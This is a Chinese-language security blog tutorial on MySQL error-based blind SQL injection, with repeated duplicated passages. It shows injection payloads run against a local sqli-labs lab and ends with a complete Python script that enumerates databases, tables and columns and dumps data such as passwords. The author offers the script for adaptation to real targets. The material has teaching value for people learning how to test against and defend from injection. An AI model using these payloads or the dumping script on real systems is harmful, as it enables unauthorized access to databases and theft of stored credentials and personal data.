
sql盲注之报错注入(附自动化脚本)
作者:__LSA__0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲注系列的第一篇,介绍盲注中的报错注入。 0×01 报错注入原理 其实报错注入有很多种,本文主要介绍几种常见的报错方法,有新姿势后续再更新。 1. Duplicate entry报错: 一句话概括就是多次查询插入重复键值导致count报错从而在报错信息中带入了敏感信息。 关键是查询时会建立临时表存储数据,不存在键值就插入,group by使插入前rand()会再执行一次,存在就直接值加1,下面以rand(0)简述原理: 首先看看接下来会用到的几个函数 Count()计算总数 Concat()连接字符串 Floor()向下取整数 Rand()产生0~1的随机数 rand(0)序列是011011
 1. 查询第一条记录,rand(0)得键值0不存在临时表,执行插入,此时rand(0)再执行,得1,于是插入了1。
2. 查询第二条记录,rand(0)得1,键值1存在临时表,则值加1得2。
3. 查询第三条记录,rand(0)得0,键值0不存在临时表,执行插入,rand(0)再次执行,得键值1,1存在于临时表,由于键值必须唯一,导致报错。
由上述可得,表中必须存在大于等于3条记录才会产生报错,实测也如此。
一些报错查询语句(相当于套公式):
假设字段数是3
经典语句:

union select 1,count(*),concat(version(),floor(rand(0)*2))x from information_schema.columns group by x;–+
version()可以替换为需要查询的信息。
简化语句:
union select 1,2,count(*) from information_schema.columns group by concat(version(),floor(rand(0)*2));–+
1. 查询第一条记录,rand(0)得键值0不存在临时表,执行插入,此时rand(0)再执行,得1,于是插入了1。
2. 查询第二条记录,rand(0)得1,键值1存在临时表,则值加1得2。
3. 查询第三条记录,rand(0)得0,键值0不存在临时表,执行插入,rand(0)再次执行,得键值1,1存在于临时表,由于键值必须唯一,导致报错。
由上述可得,表中必须存在大于等于3条记录才会产生报错,实测也如此。
一些报错查询语句(相当于套公式):
假设字段数是3
经典语句:
union select 1,count(*),concat(version(),floor(rand(0)*2))x from information_schema.columns group by x;–+
version()可以替换为需要查询的信息。
简化语句:
union select 1,2,count(*) from information_schema.columns group by concat(version(),floor(rand(0)*2));–+
 如果关键的表被禁用了,可以使用这种形式
select count(*) from (select 1 union select null union select !1) group by concat(version(),floor(rand(0)*2))
如果rand被禁用了可以使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2)
Sqli-labs less5测试:
1. 获取库名:
如果关键的表被禁用了,可以使用这种形式
select count(*) from (select 1 union select null union select !1) group by concat(version(),floor(rand(0)*2))
如果rand被禁用了可以使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2)
Sqli-labs less5测试:
1. 获取库名:

192.168.43.173:8999/sqli-labs/less-5/?id=1' Union select 1,count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
 2.获取表名:
2.获取表名:

192.168.43.173:8999/sqli-labs/less-5/?id=1' Union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
 3. 获取列名:
3. 获取列名:
192.168.43.173:8999/sqli-labs/less-5/?id=1' Union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
 4. 爆数据:
4. 爆数据:
192.168.43.173:8999/sqli-labs/less-5/?id=1' Union select 1,count(*),concat((select password from users limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
 2. Xpath报错:
主要的两个函数:
Mysql5.1.5
1. updatexml():对xml进行查询和修改
2. extractvalue():对xml进行查询和修改
都是最大爆32位。
and updatexml(1,concat(0×26,(version()),0×26),1);
and (extractvalue(1,concat(0×26,(version()),0×26)));
Sqli-lab less5测试:
Updatexml():
192.168.43.173:8999/sqli-labs/less-5/?id=1′ and updatexml(1,concat(0×26,database(),0×26),1);–+
2. Xpath报错:
主要的两个函数:
Mysql5.1.5
1. updatexml():对xml进行查询和修改
2. extractvalue():对xml进行查询和修改
都是最大爆32位。
and updatexml(1,concat(0×26,(version()),0×26),1);
and (extractvalue(1,concat(0×26,(version()),0×26)));
Sqli-lab less5测试:
Updatexml():
192.168.43.173:8999/sqli-labs/less-5/?id=1′ and updatexml(1,concat(0×26,database(),0×26),1);–+
 Extractvalue():
192.168.43.173:8999/sqli-labs/less-5/?id=1′ and extractvalue(1,concat(0×26,database(),0×26));–+
Extractvalue():
192.168.43.173:8999/sqli-labs/less-5/?id=1′ and extractvalue(1,concat(0×26,database(),0×26));–+
 3. 整形溢出报错:
Mysql>5.5.5
主要函数:
exp(x):计算e的x次方
Payload: and (EXP(~(select * from(select version())a)));
Exp()超过710会产生溢出。
将0按位取反就会返回“18446744073709551615”,而函数执行成功会返回0,所以将成功执行的函数取反就会得到最大的无符号BIGINT值,从而造成报错。
3. 整形溢出报错:
Mysql>5.5.5
主要函数:
exp(x):计算e的x次方
Payload: and (EXP(~(select * from(select version())a)));
Exp()超过710会产生溢出。
将0按位取反就会返回“18446744073709551615”,而函数执行成功会返回0,所以将成功执行的函数取反就会得到最大的无符号BIGINT值,从而造成报错。
 4. 数据重复报错:
Mysql低版本
payload:select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x
5. 其余报错:
GeometryCollection()
id = 1 AND GeometryCollection((select * from (select * from(select user())a)b))
polygon()
id =1 AND polygon((select * from(select * from(select user())a)b))
multipoint()
id = 1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring()
id = 1 AND multilinestring((select * from(select * from(select user())a)b))
linestring()
id = 1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon()
id =1 AND multipolygon((select * from(select * from(select user())a)b))

0×02 报错注入脚本
依据sqli-lab less-5写的自动化注入脚本,实战再根据具体情况修改即可,盲注还是写脚本方便点。
(建议在linux下使用,win下的cmd无法使用termcolor,win下可注释并修改print即可,有颜色还是挺酷的!)
4. 数据重复报错:
Mysql低版本
payload:select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x
5. 其余报错:
GeometryCollection()
id = 1 AND GeometryCollection((select * from (select * from(select user())a)b))
polygon()
id =1 AND polygon((select * from(select * from(select user())a)b))
multipoint()
id = 1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring()
id = 1 AND multilinestring((select * from(select * from(select user())a)b))
linestring()
id = 1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon()
id =1 AND multipolygon((select * from(select * from(select user())a)b))
0×02 报错注入脚本
依据sqli-lab less-5写的自动化注入脚本,实战再根据具体情况修改即可,盲注还是写脚本方便点。
(建议在linux下使用,win下的cmd无法使用termcolor,win下可注释并修改print即可,有颜色还是挺酷的!)
#coding:utf-8
#Author:LSA
#Description:blind sqli error base script
#Date:20171222
import sys
import requests
import re
import binascii
from termcolor import *
import optparse
fdata = []
def judge_columns_num(url):
for i in range(1,100):
columns_num_url = url + '\'' + 'order by ' + str(i) + '--+'
rsp = requests.get(columns_num_url)
rsp_content_length = rsp.headers['content-length']
if i==1:
rsp_true_content_length = rsp_content_length
continue
if rsp_content_length == rsp_true_content_length:
continue
else:
print (colored('column nums is ' + str(i-1),"green",attrs=["bold"]))
columns_num = i
break
def getDatabases(url):
dbs_url = url + "' union select 1,count(*),concat((select count(distinct+table_schema) from information_schema.tables),0x26,floor(rand(0)*2))x from information_schema.tables group by x;--+"
dbs_html = requests.get(dbs_url).content
dbs_num = int(re.search(r'\'(\d*?)&',dbs_html).group(1))
print "databases num:" + colored(dbs_num,"green",attrs=["bold"])
dbs = []
print ("dbs name: ")
for dbIndex in xrange(0,dbs_num):
db_name_url = url + "' union select 1,count(*),concat((select distinct table_schema from information_schema.tables limit %d,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % dbIndex
db_html = requests.get(db_name_url).content
db_name = re.search(r'\'(.*?)&', db_html).group(1)
dbs.append(db_name)
print (colored("\t%s" % db_name,"green",attrs=["bold"]))
def getTables(url, db_name):
#db_name_hex = "0x" + binascii.b2a_hex(db_name)
tables_num_url = url + "' union select 1,count(*),concat((select count(table_name) from information_schema.tables where table_schema='%s'),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % db_name
tables_html = requests.get(tables_num_url).content
tables_num = int(re.search(r'\'(\d*?)&',tables_html).group(1))
print ("databases %s,tables num: %d" % (db_name, tables_num))
print ("tables name: ")
for tableIndex in xrange(0,tables_num):
table_name_url = url + "'union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % (db_name, tableIndex)
table_html = requests.get(table_name_url).content
table_name = re.search(r'\'(.*?)&',table_html).group(1)
print (colored("\t%s" % table_name,"green",attrs=["bold"]))
def getColumns(url,db_name,table_name):
#db_name_hex = "0x" + binascii.b2a_hex(db_name)
#table_name_hex = "0x" + binascii.b2a_hex(table_name)
dataColumns_num_url = url + "' union select 1,count(*),concat((select count(column_name) from information_schema.columns where table_schema='%s' and table_name='%s' ),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % (db_name,table_name)
dataColumns_html = requests.get(dataColumns_num_url).content
dataColumns_num = int(re.search(r'\'(\d*?)&',dataColumns_html).group(1))
print ("table: %s,dataColumns num: %d" % (table_name, dataColumns_num))
print ("DataColumns name:")
for dataColumnIndex in xrange(0,dataColumns_num):
dataColumn_name_url = url + "' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %d,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % (db_name,table_name,dataColumnIndex)
dataColumn_html = requests.get(dataColumn_name_url).content
dataColumn_name = re.search(r'\'(.*?)&',dataColumn_html).group(1)
print (colored("\t\t%s" % dataColumn_name,"green",attrs=["bold"]))
def dumpData(url,db_name,table_name,inputColumns_name):
#db_name_hex = "0x" + binascii.b2a_hex(db_name)
#table_name_hex = "0x" + binascii.b2a_hex(table_name)
dataColumns_num_url = url + "' union select 1,count(*),concat((select count(*) from %s.%s),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % (db_name,table_name)
data_html = requests.get(dataColumns_num_url).content
datas = int(re.search(r'\'(\d*?)&',data_html).group(1))
inputColumns = inputColumns_name.split(',')
print (colored("Total datas: " + str(datas),"green",attrs=["bold"]))
print str(inputColumns_name) + ":"
for inputColumnIndex in xrange(0,len(inputColumns)):
for dataIndex in xrange(0,datas):
dataColumn_name_url = url + "' union select 1,count(*),concat((select %s from %s.%s limit %d,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+" % (inputColumns[inputColumnIndex],db_name,table_name,dataIndex)
data_html = requests.get(dataColumn_name_url).content
data = re.search(r'\'(.*?)&',data_html).group(1)
fdata.append(data)
print (colored("\t%s" % data,"green",attrs=["bold"]))
for inputc in range(0,len(inputColumns)):
print str(inputColumns[inputc]) + "\t",
print ""
print "+++++++++++++++++++++++++++++++++++++++++++++++++"
n = len(fdata) / len(inputColumns)
for t in range(0,n):
for d in range(t,len(fdata),n):
print colored(fdata[d],"green",attrs=["bold"]) + "\t",
print ""
print "+++++++++++++++++++++++++++++++++++++++++++++++++"
def main():
parser = optparse.OptionParser('python %prog '+\
'-h <manual>')
parser.add_option('-u', dest='tgtUrl', type='string',\
help='input target url')
parser.add_option('--dbs', dest='dbs', action='store_true', help='get dbs')
parser.add_option('--tables', dest='tables', action='store_true',\
help='get tables')
parser.add_option('--columns', dest='columns', action='store_true',\
help='get columns')
parser.add_option('-D', dest='db', type='string', help='choose a db')
parser.add_option('-T', dest='table', type='string',\
help='choose a table')
parser.add_option('-C', dest='column', type='string',\
help='choose column(s)')
parser.add_option('--dump', dest='data', action='store_true',\
help='get datas')
(options, args) = parser.parse_args()
url = options.tgtUrl
dbs = options.dbs
tables = options.tables
columns = options.columns
db = options.db
table = options.table
column = options.column
datas = options.data
if url and (dbs is None and db is None and tables is None and table is None and columns is None and column is None and datas is None):
judge_columns_num(url)
if url and dbs:
getDatabases(url)
if url and db and tables:
getTables(url,db)
if url and db and table and columns:
getColumns(url,db,table)
if url and db and table and column and datas:
dumpData(url,db,table,column)
if __name__ == '__main__':
main()
如不想切换转义字符可到本人博客复制代码:www.lsablog.com/network_security/penetration/error-based-blind-sqli/
效果图:

 0×03 结语
Exp报错和其余报错没测试成功,不知为何,先这样吧。(o(∩∩)o…哈哈不知道有多少人能看到这里,回贴送币!)。
0×04 参考资料
blog.csdn.net/qq_35544379/article/details/77453019
https://bugs.mysql.com/bug.php?id=8652
whc.dropsec.xyz/2017/04/16/SQL报错注入总结/
blog.51cto.com/wt7315/1891458
https://www.msfcode.com/2016/10/11/【sql注入】mysql十种报错注入方式/
www.am0s.com/penetration/138.html
www.jianfensec.com/19.html
www.freebuf.com/articles/web/30841.html
https://www.cnblogs.com/lcamry/articles/5509124.html
0×03 结语
Exp报错和其余报错没测试成功,不知为何,先这样吧。(o(∩∩)o…哈哈不知道有多少人能看到这里,回贴送币!)。
0×04 参考资料
blog.csdn.net/qq_35544379/article/details/77453019
https://bugs.mysql.com/bug.php?id=8652
whc.dropsec.xyz/2017/04/16/SQL报错注入总结/
blog.51cto.com/wt7315/1891458
https://www.msfcode.com/2016/10/11/【sql注入】mysql十种报错注入方式/
www.am0s.com/penetration/138.html
www.jianfensec.com/19.html
www.freebuf.com/articles/web/30841.html
https://www.cnblogs.com/lcamry/articles/5509124.html
>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/






 i春秋
i春秋
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
赞助链接






排名
热点
搜索指数
- 1 习近平将发表二〇二六年新年贺词 7904141
- 2 2026年国补政策来了 7808738
- 3 东部战区:开火!开火!全部命中! 7712893
- 4 2026年这些民生政策将惠及百姓 7616985
- 5 小学食堂米线过期2.5小时被罚5万 7519709
- 6 解放军喊话驱离台军 原声曝光 7428214
- 7 为博流量直播踩烈士陵墓?绝不姑息 7327605
- 8 每月最高800元!多地发放养老消费券 7238391
- 9 数字人民币升级 1月1日起将计付利息 7141831
- 10 2026年1月1日起 一批新规将施行 7040675